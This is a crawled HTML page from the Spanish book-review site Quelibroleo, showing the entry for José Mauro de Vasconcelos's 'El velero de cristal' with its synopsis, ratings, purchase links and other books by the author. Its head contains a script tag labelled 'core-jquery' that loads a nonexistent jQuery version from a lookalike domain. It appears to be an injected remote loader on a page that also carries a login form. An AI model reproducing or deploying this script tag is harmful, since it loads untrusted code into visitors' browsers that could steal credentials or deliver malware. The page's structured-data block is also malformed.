

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/web/public/index.php/el-velero-de-cristal
body_size: 15185
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="kZXUoYz4cfdLrAtdFiakHnK1zoCfu2uBD3pLNkN1">

        <meta name="title" content="EL VELERO DE CRISTAL - VASCONCELOS JOSÉ MAURO DE"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/libros/libro-1533027932.jpg"/>
    <meta property="og:image:alt" content="EL VELERO DE CRISTAL"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/el-velero-de-cristal"/>
    <meta property="og:title" content="EL VELERO DE CRISTAL - VASCONCELOS JOSÉ MAURO DE"/>
    <meta property="og:description" content="Todos los niños viven inmersos en un mundo de sueños; casi podría decirse que la fantasía es su ambiente y su paisaje habitual. ¿Quién, siendo niño, no soñó con un viaje maravilloso al país de la fantasía? ¿Quién no se inventó un navío, un coche, un tren o un caballo que lo transportaba a un mundo d..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "EL VELERO DE CRISTAL",
    "author": {
        "@type": "Person",
        "name": "VASCONCELOS, JOSÉ MAURO DE"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "8.71",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "7"
    }
        "image": "https://quelibroleo.com/web/public/images/libros/libro-1533027932.jpg",
    "description": "Todos los niños viven inmersos en un mundo de sueños; casi podría decirse que la fantasía es su ambiente y su paisaje habitual. ¿Quién, siendo niño, no soñó con un viaje maravilloso al país de la fantasía? ¿Quién no se inventó un navío, un coche, un tren o un caballo que lo transportaba a un mundo d..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>EL VELERO DE CRISTAL - VASCONCELOS JOSÉ MAURO DE - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="EL VELERO DE CRISTAL - VASCONCELOS JOSÉ MAURO DE - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="Todos los niños viven inmersos en un mundo de sueños; casi podría decirse que la fantasía es su ambiente y su paisaje habitual. ¿Quién, siendo niño, no soñó con un viaje maravilloso al país de la fantasía? ¿Quién no se inventó un navío, un coche, un tren o un caballo que lo transportaba a un mundo d...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="EL VELERO DE CRISTAL - VASCONCELOS JOSÉ MAURO DE - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="Todos los niños viven inmersos en un mundo de sueños; casi podría decirse que la fantasía es su ambiente y su paisaje habitual. ¿Quién, siendo niño, no soñó con un viaje maravilloso al país de la fantasía? ¿Quién no se inventó un navío, un coche, un tren o un caballo que lo transportaba a un mundo d...">
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/el-velero-de-cristal">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="EL VELERO DE CRISTAL - VASCONCELOS JOSÉ MAURO DE - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="Todos los niños viven inmersos en un mundo de sueños; casi podría decirse que la fantasía es su ambiente y su paisaje habitual. ¿Quién, siendo niño, no soñó con un viaje maravilloso al país de la fantasía? ¿Quién no se inventó un navío, un coche, un tren o un caballo que lo transportaba a un mundo d...">
    <meta name="twitter:image" content="https://quelibroleo.com/web/public/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/web/public/index.php/el-velero-de-cristal" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com/web/public/index.php";
        var csrf = "kZXUoYz4cfdLrAtdFiakHnK1zoCfu2uBD3pLNkN1";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/web/public/index.php/el-velero-de-cristal', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/web/public/index.php/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com/web/public/index.php">
                    <img src="https://quelibroleo.com/web/public/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/web/public/index.php/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="kZXUoYz4cfdLrAtdFiakHnK1zoCfu2uBD3pLNkN1">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/web/public/index.php/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com/web/public/index.php">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/web/public/index.php/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/web/public/index.php/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/web/public/index.php/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="kZXUoYz4cfdLrAtdFiakHnK1zoCfu2uBD3pLNkN1">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/web/public/index.php/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/web/public/index.php/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/web/public/index.php/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/web/public/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/web/public/images/libros/libro-1533027932.jpg" alt="EL VELERO DE CRISTAL" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="36616">
                            <div style="float:left">
                                <h3>EL VELERO DE CRISTAL <small><a href="https://quelibroleo.com/web/public/index.php/autores/vasconcelos-jose-mauro-de">VASCONCELOS, JOSÉ MAURO DE</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/web/public/images/libros/libro-1533027932.jpg" alt="Portada de EL VELERO DE CRISTAL" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="8.71">
                                            8,71
                                        </span>
                                        <i class="puntuacion">Muy bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="7">
                                                7 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                3 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/web/public/index.php/libros/narrativa">Narrativa</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/web/public/index.php/editoriales/el-ateneo">EL ATENEO</a></li>
                                                <li><span>Año de edición</span> 2002</li>
                                                <li><span>ISBN</span> 9789500285384</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=EL+VELERO+DE+CRISTAL https%3A%2F%2Fquelibroleo.com%2Fweb%2Fpublic%2Findex.php%2Fel-velero-de-cristal via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/web/public/index.php/el-velero-de-cristal', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/web/public/index.php/recomendar/el-velero-de-cristal"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9789500285384&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/web/public/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9789500285384" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/web/public/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/web/public/index.php/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="EL VELERO DE CRISTAL">
                            <input type="hidden" name="id_libro" value="36616" id="id_libro">
                            <input type="hidden" name="genero" value="Narrativa" id="genero">
                            <input type="hidden" name="autor" value="VASCONCELOS, JOSÉ MAURO DE" id="autor">
                            <input type="hidden" name="_token" value="kZXUoYz4cfdLrAtdFiakHnK1zoCfu2uBD3pLNkN1">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>Todos los niños viven inmersos en un mundo de sueños; casi podría decirse que la fantasía es su ambiente y su paisaje habitual. ¿Quién, siendo niño, no soñó con un viaje maravilloso al país de la fantasía? ¿Quién no se inventó un navío, un coche, un tren o un caballo que lo transportaba a un mundo de maravilla? También José Mauro de Vasconcelos -que seguramente cuando niño fabuló muchas historias a imaginó muchos de esos "viajes"- tuvo su experiencia al respecto. ¿Qué importaba que esa felicidad fuera fugaz? A él le sirvió para gustar por primera vez en sus cortos años de la sensación de la dicha, y para hacerle ver el color de la alegría. Ya hombre, rememoró con ternura y melancolía esa aventura y la plasmó en un libro para sus amigos, sus lectores. Y ésa es la pequeña historia de un gran libro: El Velero de Cristal, que cuenta cómo y adónde un niño viajó. Cómo emprendió la marcha al país de los sueños. Y cómo, olvidando tristezas y desventuras, encontró la felicidad. Y entonces, sonrió. Y entonces, por mediación de su presencia y de su historia, los lectores agregarán un nuevo personaje maravilloso a la galería de héroes de Vasconcelos.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="10" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/web/public/index.php/autores/vasconcelos-jose-mauro-de" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-cena-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1527683243.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9 / 10 de 2 votos"
							     							     
							     data-id="200472"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-cena-1"><span>LA CENA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/vasconcelos-jose-mauro-de">VASCONCELOS, JOSÉ MA...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/rosinha-mi-canoa">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1314171111.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 3 votos"
							     							     
							     data-id="36617"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/rosinha-mi-canoa"><span>ROSINHA, MI CANOA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/vasconcelos-jose-mauro-de">VASCONCELOS, JOSÉ MA...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/mi-planta-de-naranja-lima">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1313336491.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.97"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 410 votos"
							     							     
							     data-id="3729"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/mi-planta-de-naranja-lima#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			77 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/mi-planta-de-naranja-lima"><span>MI PLANTA DE NARANJA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/vasconcelos-jose-mauro-de">VASCONCELOS, JOSÉ MA...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/las-confesiones-de-fray-calabaza">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1314172499.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 2 votos"
							     							     
							     data-id="36621"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/las-confesiones-de-fray-calabaza#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/las-confesiones-de-fray-calabaza"><span>LAS CONFESIONES DE F...</span></a>
					
					
